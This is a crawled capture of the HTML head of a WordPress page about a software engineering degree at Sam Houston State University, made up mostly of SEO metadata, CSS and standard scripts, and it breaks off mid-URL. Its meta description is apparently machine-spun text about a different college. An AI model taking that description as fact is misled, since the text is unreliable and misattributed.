

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zonshare.com/bachelor-of-science-in-software-engineering-at-sam-houston-state-university-2.html
body_size: 19305
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bachelor of Science in Software Engineering at Sam Houston State University - zonshare.com</title>
	<link rel="canonical" href="http://www.zonshare.com/bachelor-of-science-in-software-engineering-at-sam-houston-state-university-2.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bachelor of Science in Software Engineering at Sam Houston State University - zonshare.com" />
	<meta property="og:description" content="Any AS degree at Daytona State College will articulate into and allow admission into the BS applications supplied at Daytona State College. The program prepares college students to research business situations, to design, develop and write computer packages using business-relevant pc languages, and to check, monitor, debug, and doc solutions. After completion, college students may [&hellip;]" />
	<meta property="og:url" content="http://www.zonshare.com/bachelor-of-science-in-software-engineering-at-sam-houston-state-university-2.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2019-11-10T09:42:48+00:00" />
	<meta property="article:modified_time" content="2020-05-30T17:02:11+00:00" />
	<meta property="og:image" content="http://thumbs.dreamstime.com/x/software-engineering-computer-gear-development-study-application-programming-57300841.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.zonshare.com/bachelor-of-science-in-software-engineering-at-sam-houston-state-university-2.html#article","isPartOf":{"@id":"http://www.zonshare.com/bachelor-of-science-in-software-engineering-at-sam-houston-state-university-2.html"},"author":{"name":"Author","@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"Bachelor of Science in Software Engineering at Sam Houston State University","datePublished":"2019-11-10T09:42:48+00:00","dateModified":"2020-05-30T17:02:11+00:00","mainEntityOfPage":{"@id":"http://www.zonshare.com/bachelor-of-science-in-software-engineering-at-sam-houston-state-university-2.html"},"wordCount":819,"commentCount":0,"publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"http://www.zonshare.com/bachelor-of-science-in-software-engineering-at-sam-houston-state-university-2.html#primaryimage"},"thumbnailUrl":"http://thumbs.dreamstime.com/x/software-engineering-computer-gear-development-study-application-programming-57300841.jpg","keywords":["bachelor","engineering","houston","science","software","state","university"],"articleSection":["Computer Parts"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.zonshare.com/bachelor-of-science-in-software-engineering-at-sam-houston-state-university-2.html","url":"http://www.zonshare.com/bachelor-of-science-in-software-engineering-at-sam-houston-state-university-2.html","name":"Bachelor of Science in Software Engineering at Sam Houston State University - zonshare.com","isPartOf":{"@id":"https://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"http://www.zonshare.com/bachelor-of-science-in-software-engineering-at-sam-houston-state-university-2.html#primaryimage"},"image":{"@id":"http://www.zonshare.com/bachelor-of-science-in-software-engineering-at-sam-houston-state-university-2.html#primaryimage"},"thumbnailUrl":"http://thumbs.dreamstime.com/x/software-engineering-computer-gear-development-study-application-programming-57300841.jpg","datePublished":"2019-11-10T09:42:48+00:00","dateModified":"2020-05-30T17:02:11+00:00","breadcrumb":{"@id":"http://www.zonshare.com/bachelor-of-science-in-software-engineering-at-sam-houston-state-university-2.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.zonshare.com/bachelor-of-science-in-software-engineering-at-sam-houston-state-university-2.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.zonshare.com/bachelor-of-science-in-software-engineering-at-sam-houston-state-university-2.html#primaryimage","url":"http://thumbs.dreamstime.com/x/software-engineering-computer-gear-development-study-application-programming-57300841.jpg","contentUrl":"http://thumbs.dreamstime.com/x/software-engineering-computer-gear-development-study-application-programming-57300841.jpg"},{"@type":"BreadcrumbList","@id":"http://www.zonshare.com/bachelor-of-science-in-software-engineering-at-sam-houston-state-university-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"Bachelor of Science in Software Engineering at Sam Houston State University"}]},{"@type":"WebSite","@id":"https://www.zonshare.com/#website","url":"https://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"https://www.zonshare.com/#/schema/person/image/"},"url":"http://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="http://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(http://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+D